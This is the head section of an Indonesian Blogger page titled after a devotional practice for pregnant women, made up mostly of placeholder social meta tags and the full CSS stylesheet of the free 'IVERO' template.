<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s1600/FB_IMG_1578241405827.jpg' name='twitter:image'/>
<meta content='Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
